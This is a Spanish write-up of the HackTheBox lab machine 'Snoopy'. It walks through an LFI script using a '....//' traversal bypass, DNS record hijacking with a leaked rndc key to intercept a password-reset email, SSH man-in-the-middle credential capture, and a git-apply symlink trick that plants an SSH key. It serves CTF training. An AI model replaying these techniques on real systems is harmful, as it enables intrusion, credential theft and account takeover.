Snoopy es una máquina de dificultad difícil de la plataforma de HTB. Para acceder a la máquina deberemos leer el archivo named.conf a través de un LFI y realizaremos un DNS Record para que nos llegue un email con el token de reinicio de contraseña de un subdominio. Una vez hayamos accedido al subdominio haremos un SSH Mitm gracias a un comando interno. Una vez hemos accedido a la máquina, pivotaremos a otro usuario mediante la creación de un repositorio. Como último, abusaremos de clamscan para leer la flag del usuario root.
Enumeración
Escaneo de puertos
Empezamos realizando un escaneo sobre todos los puertos para descubrir los abiertos.
❯ sudo nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 10.129.150.83 -oG allPorts
Starting Nmap 7.80 ( https://nmap.org ) at 2023-05-06 22:14 CEST
Initiating SYN Stealth Scan at 22:14
Scanning 10.129.150.83 [65535 ports]
Discovered open port 22/tcp on 10.129.150.83
Discovered open port 80/tcp on 10.129.150.83
Discovered open port 53/tcp on 10.129.150.83
Completed SYN Stealth Scan at 22:15, 12.34s elapsed (65535 total ports)
Nmap scan report for 10.129.150.83
Host is up, received user-set (0.043s latency).
Scanned at 2023-05-06 22:14:57 CEST for 13s
Not shown: 65430 closed ports, 102 filtered ports
Reason: 65430 resets and 102 no-responses
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 63
53/tcp open domain syn-ack ttl 63
80/tcp open http syn-ack ttl 63
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 12.48 seconds
Raw packets sent: 67699 (2.979MB) | Rcvd: 65604 (2.624MB)Nos encontramos con 3 puertos abiertos: 22 (SSH), 53 (DNS) y el 80 (Web).
Los parámetros utilizados son:
- -p- : Escaneo de todos los puertos. (65535)
- –open: Para que solo muestre los puertos abiertos
- -sS : Realiza un TCP SYN Scan para escanear de manera rápida que puertos están abiertos.
- –min-rate 5000: Especificamos que el escaneo de puertos no vaya más lento que 5000 paquetes por segundo, el parámetro anterior y este hacen que el escaneo se demore menos.
- -vvv: El modo verbose hace que nos muestre la información en cuanto la descubra.
- -n: No realiza resolución de DNS, evitamos que el escaneo dure más tiempo del necesario.
- -Pn: Deshabilitamos el descubrimiento de host mediante ping.
- -oG: Este tipo de fichero guarda todo el escaneo en una sola línea haciendo que podamos utilizar comandos como: grep, sed, awk, etc. Este tipo de fichero es muy bueno para la herramienta extractPorts que nos permite copiar directamente los puertos abiertos en la clipboard.
Escaneamos los puertos abiertos para descubrir los servicios y versiones sobre los mismos.
❯ nmap -p22,53,80 -sCV 10.129.150.83 -oN targeted
Starting Nmap 7.80 ( https://nmap.org ) at 2023-05-06 22:17 CEST
Nmap scan report for 10.129.150.83
Host is up (0.079s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.1 (Ubuntu Linux; protocol 2.0)
53/tcp open domain ISC BIND 9.18.12-0ubuntu0.22.04.1 (Ubuntu Linux)
| dns-nsid:
|_ bind.version: 9.18.12-0ubuntu0.22.04.1-Ubuntu
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: SnoopySec Bootstrap Template - Index
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 15.10 secondsVisitamos la web y descubrimos que el dominio es snoopy.htb así que lo añadimos al /etc/hosts.

Si nos dirigimos a la sección de contacto de la web, podremos observar el siguiente mensaje.

De lo que nos informa es de que todavía están haciendo cambios en los registros de DNS y el subdominio mail.snoopy.htb no estará operativo.
Si lo añadimos al /etc/hosts e intentamos acceder a la web, no podremos y no redirigirá a la principal.
Enumeramos el DNS realizando una transferencia de zona para descubrir posibles subdominios.
❯ dig axfr snoopy.htb @10.129.150.83
; <<>> DiG 9.18.12-0ubuntu0.22.04.1-Ubuntu <<>> axfr snoopy.htb @10.129.150.83
;; global options: +cmd
snoopy.htb. 86400 IN SOA ns1.snoopy.htb. ns2.snoopy.htb. 2022032612 3600 1800 604800 86400
snoopy.htb. 86400 IN NS ns1.snoopy.htb.
snoopy.htb. 86400 IN NS ns2.snoopy.htb.
mattermost.snoopy.htb. 86400 IN A 172.18.0.3
mm.snoopy.htb. 86400 IN A 127.0.0.1
ns1.snoopy.htb. 86400 IN A 10.0.50.10
ns2.snoopy.htb. 86400 IN A 10.0.51.10
postgres.snoopy.htb. 86400 IN A 172.18.0.2
provisions.snoopy.htb. 86400 IN A 172.18.0.4
www.snoopy.htb. 86400 IN A 127.0.0.1
snoopy.htb. 86400 IN SOA ns1.snoopy.htb. ns2.snoopy.htb. 2022032612 3600 1800 604800 86400
;; Query time: 43 msec
;; SERVER: 10.129.150.83#53(10.129.150.83) (TCP)
;; WHEN: Sat May 06 22:40:39 CEST 2023
;; XFR size: 11 records (messages 1, bytes 325)Observamos varios subdominios de posibles contenedores.
Podemos descargar un archivo zip de la web, así que abrimos el Burpsuite para capturar la petición del segundo enlace.

Probamos el LFI en el parámetro file con un bypass y obtenemos esta respuesta.

Los datos se envían en un archivo zip así que en vez de estar descomprimiendo todos los archivos que queramos ver, usaremos un script para que descomprima el archivo de manera automática.
El script es el siguiente:
import requests
from colorama import Fore, Style
import zipfile
def lfi(path):
try:
url ="http://provisions.snoopy.htb/download"
params = {"file":f"....//....//....//....//....//....//....//....//....//....//....//..../{path}"}
r= requests.get(url,params=params)
if(r.status_code == 200):
with open('ejemplo.zip', 'wb') as f:
f.write(r.content)
with zipfile.ZipFile('ejemplo.zip', 'r') as zip_ref:
zip_ref.extractall('.')
with open(f'press_package{path}', 'r') as f:
content = f.read()
print(Fore.GREEN + f"{content}" + Style.RESET_ALL)
else:
print(Fore.RED + f"{path} not found." + Style.RESET_ALL)
except zipfile.BadZipFile:
print(Fore.RED + f"{path} not found." + Style.RESET_ALL)
except Exception as e:
print(Fore.RED + f"LFI Error : {e}" + Style.RESET_ALL)
def main():
while True:
path = input(Fore.BLUE + "[+] file >> " + Style.RESET_ALL)
lfi(path)
if __name__ == "__main__":
main()
Leemos el /etc/passwd y descubrimos 6 usuarios: vgray, sbrown, clamav, lpelt, cschultz y cbrown.
❯ python3 lfi.py
[+] file >> /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
cbrown:x:1000:1000:Charlie Brown:/home/cbrown:/bin/bash
sbrown:x:1001:1001:Sally Brown:/home/sbrown:/bin/bash
clamav:x:1002:1003::/home/clamav:/usr/sbin/nologin
lpelt:x:1003:1004::/home/lpelt:/bin/bash
cschultz:x:1004:1005:Charles Schultz:/home/cschultz:/bin/bash
vgray:x:1005:1006:Violet Gray:/home/vgray:/bin/bash
bind:x:108:113::/var/cache/bind:/usr/sbin/nologin
_laurel:x:999:998::/var/log/laurel:/bin/falseSeguimos enumerando encontramos el archivo de configuración del subdominio mm.snoopy.htb. Podemos ver en dicho archivo que el subdominio corre localmente por el puerto 8065 y que se trata de una API.
[+] file >> /etc/nginx/conf.d/mm.conf
server {
listen 80;
server_name mm.snoopy.htb;
http2_push_preload on; # Enable HTTP/2 Server Push
location ~ /api/v[0-9]+/(users/)?websocket$ {
proxy_set_header Upgrade $http_upgrade;
proxy_set_header Connection "upgrade";
client_max_body_size 50M;
proxy_set_header Host $http_host;
proxy_set_header X-Real-IP $remote_addr;
proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;
proxy_set_header X-Forwarded-Proto $scheme;
proxy_set_header X-Frame-Options SAMEORIGIN;
proxy_buffers 256 16k;
proxy_buffer_size 16k;
client_body_timeout 60;
send_timeout 300;
lingering_timeout 5;
proxy_connect_timeout 90;
proxy_send_timeout 300;
proxy_read_timeout 90s;
proxy_http_version 1.1;
proxy_pass http://localhost:8065;
}
location / {
client_max_body_size 50M;
proxy_set_header Connection "";
proxy_set_header Host $http_host;
proxy_set_header X-Real-IP $remote_addr;
proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;
proxy_set_header X-Forwarded-Proto $scheme;
proxy_set_header X-Frame-Options SAMEORIGIN;
proxy_pass http://localhost:8065;
}
}postgres: mmdbuser mmdb 172.18.0.3(54384) idle
1672 Intrusión
Podemos leer el archivo named.conf así que podríamos llegar a probar un DNS Record.
❯ python3 lfi2.py
[+] File >> /etc/bind/named.conf
// This is the primary configuration file for the BIND DNS server named.
//
// Please read /usr/share/doc/bind9/README.Debian.gz for information on the
// structure of BIND configuration files in Debian, *BEFORE* you customize
// this configuration file.
//
// If you are just adding zones, please do that in /etc/bind/named.conf.local
include "/etc/bind/named.conf.options";
include "/etc/bind/named.conf.local";
include "/etc/bind/named.conf.default-zones";
key "rndc-key" {
algorithm hmac-sha256;
secret "BEqUtce80uhu3TOEGJJaMlSx9WT2pkdeCtzBeDykQQA=";
};Creamos un archivo con las 3 últimas líneas del archivo.
❯ cat key
│ File: key
-------│ ----------------------------------------------------------
1 │ key "rndc-key" {
2 │ algorithm hmac-sha256;
3 │ secret "BEqUtce80uhu3TOEGJJaMlSx9WT2pkdeCtzBeDykQQA=";
4 │ };
-------│ ----------------------------------------------------------Nos ponemos en escucha por smtpd.
[sudo] contraseña para mrx:
/usr/lib/python3.10/smtpd.py:105: DeprecationWarning: The asyncore module is deprecated and will be removed in Python 3.12. The recommended replacement is asyncio
import asyncore
/usr/lib/python3.10/smtpd.py:106: DeprecationWarning: The asynchat module is deprecated and will be removed in Python 3.12. The recommended replacement is asyncio
import asynchatMediante nsupdate le pasamos el archivo.
❯ nsupdate -k key
> server 10.129.152.109
> zone snoopy.htb
> update ADD mail.snoopy.htb 30 IN A 10.10.14.96
> send
> Nos dirigimos al subdominio mm.snoopy.htb y enviamos una petición de cambio de contraseña.
Y nos debería de llegar el correo con el token de cambio de contraseña.
[sudo] contraseña para mrx:
/usr/lib/python3.10/smtpd.py:105: DeprecationWarning: The asyncore module is deprecated and will be removed in Python 3.12. The recommended replacement is asyncio
import asyncore
/usr/lib/python3.10/smtpd.py:106: DeprecationWarning: The asynchat module is deprecated and will be removed in Python 3.12. The recommended replacement is asyncio
import asynchat
---------- MESSAGE FOLLOWS ----------
mail options: ['BODY=8BITMIME']
b'MIME-Version: 1.0'
b'Auto-Submitted: auto-generated'
b'Precedence: bulk'
b'Message-ID: <spxrp79ig1a6hz1r-1683488601@mm.snoopy.htb>'
b'From: "No-Reply" <no-reply@snoopy.htb>'
b'Date: Sun, 07 May 2023 19:43:21 +0000'
b'Content-Transfer-Encoding: 8bit'
b'Reply-To: "No-Reply" <no-reply@snoopy.htb>'
b'To: cbrown@snoopy.htb'
b'Subject: [Mattermost] Reset your password'
b'Content-Type: multipart/alternative;'
b' boundary=f0f89dcefb202a8cc7d515cd613b267073d118695c7373ae7a2bbe21f108'
b'X-Peer: 10.129.152.109'
b''
b'--f0f89dcefb202a8cc7d515cd613b267073d118695c7373ae7a2bbe21f108'
b'Content-Transfer-Encoding: quoted-printable'
b'Content-Type: text/plain; charset=UTF-8'
b''
b'Reset Your Password'
b'Click the button below to reset your password. If you didn=E2=80=99t reques='
b't this, you can safely ignore this email.'
b''
b'Reset Password ( http://mm.snoopy.htb/reset_password_complete?token=3Duota3='
b'pdq5px8nsw5c8je9tmt14xdr4fysqj913cx517ekunhtuqymwwh5fnu3hgu )'
b''
b'The password reset link expires in 24 hours.'
b''
b'Questions?'
b'Need help or have questions? Email us at support@snoopy.htb ( support@snoop='
b'y.htb )'
b''
b'=C2=A9 2022 Mattermost, Inc. 530 Lytton Avenue, Second floor, Palo Alto, CA='
b', 94301'
b'--f0f89dcefb202a8cc7d515cd613b267073d118695c7373ae7a2bbe21f108'
b'Content-Transfer-Encoding: quoted-printable' Eliminamos el 3D y el segundo =, ya que está URL encodeado y cambiamos la contraseña.

Logramos acceso al subdominio de mattermost con el usuario cbrown.

Si ponemos una / en la barra de mensajes se nos despliega un menú con comandos.

Se nos despliega este panel en el que debemos rellenar un pequeño formulario.
Intentaremos realizar un SSH MITM así que nos ponemos en escucha por el puerto 10022.
❯ ssh-mitm server --remote-host snoopy.htb
────────────────────────────────────────────────────────────── SSH-MITM - ssh audits made simple ─────────────────────────────────────────────────────────
Version: 3.0.2
License: GNU General Public License v3.0
Documentation: https://docs.ssh-mitm.at
Issues: https://github.com/ssh-mitm/ssh-mitm/issues
──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
generated temporary RSAKey key with 2048 bit length and fingerprints:
MD5:fa:4a:2b:ed:37:af:2a:27:6f:65:60:73:54:27:f1:86
SHA256:F6jwNLkuzOeRuAIy6sWqH48qm5UYQj6qeRcTYSn8tY0
SHA512:NZ/IVr2bpP000XJ0t9XOCIryEHeEFi27O440vXTmwmNK07j7ofJZSixUJZfe/0UKODzCq+vDdmKJoimGJrIaxw
listen interfaces 0.0.0.0 and :: on port 10022
──────────────────────────────────────────────────────────────── waiting for connections ─────────────────────────────────────────────────────────────────Y mediante socat nos ponemos por escucha en el puerto 2222 que nos indican en el formulario, y que lo envíe al puerto 10022, que es donde está el servidor del SSH Mitm.
❯ sudo socat TCP-LISTEN:2222,fork TCP:127.0.0.1:10022Rellenamos el formulario con los siguientes datos y lo enviamos.

Obtenemos las credenciales del usuario cbrown así que nos conectamos por SSH.
[05/08/23 00:32:10] INFO ℹ session 58ea3e06-f156-45ef-929a-ce6d0d222dfe created
INFO ℹ client information:
- client version: ssh-2.0-paramiko_3.1.0
- product name: Paramiko
- vendor url: https://www.paramiko.org/
⚠ client audit tests:
* client uses same server_host_key_algorithms list for unknown and known hosts
* Preferred server host key algorithm: ssh-ed25519
INFO Remote authentication succeeded
Remote Address: snoopy.htb:22
Username: cbrown
Password: sn00pedcr3dential!!!
Agent: no agent
INFO ℹ 58ea3e06-f156-45ef-929a-ce6d0d222dfe - local port forwading
SOCKS port: 44429
SOCKS4:
* socat: socat TCP-LISTEN:LISTEN_PORT,fork socks4:127.0.0.1:DESTINATION_ADDR:DESTINATION_PORT,socksport=44429
* netcat: nc -X 4 -x localhost:44429 address port
SOCKS5:
* netcat: nc -X 5 -x localhost:44429 address port
[05/08/23 00:32:11] INFO got ssh command: ls -la
INFO ℹ 58ea3e06-f156-45ef-929a-ce6d0d222dfe - session started
[05/08/23 00:32:12] INFO got remote command: ls -la
INFO remote command 'ls -la' exited with code: 0
INFO ℹ session 58ea3e06-f156-45ef-929a-ce6d0d222dfe closed Escalada de privilegios
Pivoting entre usuarios
Si miramos los permisos veremos que podemos ejecutar el siguiente comando como el usuario sbrown.
cbrown@snoopy:~$ sudo -l
Matching Defaults entries for cbrown on snoopy:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User cbrown may run the following commands on snoopy:
(sbrown) PASSWD: /usr/bin/git apply *Creamos un repositorio, dentro del mismo creamos un archivo, añadimos nuestro id_rsa.pub y creamos un link simbólico que apunte a la carpeta .ssh del usuario sbrown le damos todos los permisos a nuestro $HOME y ejecutamos el comando como el usuario sbrown. En caso de que no salga nada es porque está bien.
cbrown@snoopy:~$ mkdir repo
cbrown@snoopy:~$ cd !$
cd repo
cbrown@snoopy:~/repo$ git init
hint: Using 'master' as the name for the initial branch. This default branch name
hint: is subject to change. To configure the initial branch name to use in all
hint: of your new repositories, which will suppress this warning, call:
hint:
hint: git config --global init.defaultBranch <name>
hint:
hint: Names commonly chosen instead of 'master' are 'main', 'trunk' and
hint: 'development'. The just-created branch can be renamed via this command:
hint:
hint: git branch -m <name>
Initialized empty Git repository in /home/cbrown/repo/.git/
cbrown@snoopy:~/repo$ ls -l
total 0
cbrown@snoopy:~/repo$ ls -la
total 12
drwxrwxr-x 3 cbrown cbrown 4096 May 7 22:47 .
drwxr-x--- 5 cbrown cbrown 4096 May 7 22:42 ..
drwxrwxr-x 7 cbrown cbrown 4096 May 7 22:47 .git
cbrown@snoopy:~/repo$ nano patch
-bash: nano: command not found
cbrown@snoopy:~/repo$ echo "diff --git a/symlink b/renamed-symlink
similarity index 100%
rename from symlink
rename to renamed-symlink
--
diff --git /dev/null b/renamed-symlink/create-me
new file mode 100644
index 0000000..039727e
--- /dev/null
+++ b/renamed-symlink/authorized_keys
@@ -0.0 +1.1 @@
+ssh-rsa ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCWOWXOkm4ixNz5lOMr95VdpVKlCLuP0DEv7f513JWQVGsWh5F1ygGfopYkGOICBl7hiXMsYPa3L+8uw/T6YMtkW5JGNJOUvlv7wb/NCw+S4pmHXkiejysSfVNRXMniF3d54TLnIuTbDq9n9Z2HW5S3RuQI/ZdyZAEZRbOUPU+Z0QTN9Cp5ubEN4bml5X52J4ada8my/32E6nz8DMDra4sjerqGtxZnCo1pQass24/+FsVj7+0XdIN+H56fx+2/8bm9lJiKHY+t6DOW0jK9aMKW7J7PAKMy7e56y/bEH9HlaJNAjs/YqU6YkWUb0wP6bmzESTpXsLvdgQ13HKngkPxpuvia7/tlL6TWZX5+UdiiRsBodHIsZAXu9YZ3VfF1dZn/xt/j7zcYUBm1og2MzooQGEJcl/3e7/oqeFb2LawunbcCON7WZl8zpnuuRLn/WdwxAoXYJuzXPEsMAjF6wSuz0rHiNG3AYxBy76ec6Z4EvBcikdFdqYvxCA7UsBgyrQ0= mrx@whoami" > patch
cbrown@snoopy:~/repo$ ln -s /home/sbrown/.ssh symlink
cbrown@snoopy:~/repo$ chmod 777 /home/cbrown
cbrown@snoopy:~/repo$ chmod 777 /home/cbrown/repo
cbrown@snoopy:~/repo$ sudo -u sbrown /usr/bin/git apply patchSi probamos a conectarnos al usuario sbrown deberíamos poder acceder y leer la flag.
❯ ssh sbrown@snoopy.htb
Welcome to Ubuntu 22.04.2 LTS (GNU/Linux 5.15.0-71-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
sbrown@snoopy:~$ cat user.txt
669ef5cb72d1446a3e81e8e39b6ad28eSi miramos los permisos podemos ejecutar el siguiente comando como root sin necesidad de tener credenciales.
sbrown@snoopy:~$ sudo -l
Matching Defaults entries for sbrown on snoopy:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User sbrown may run the following commands on snoopy:
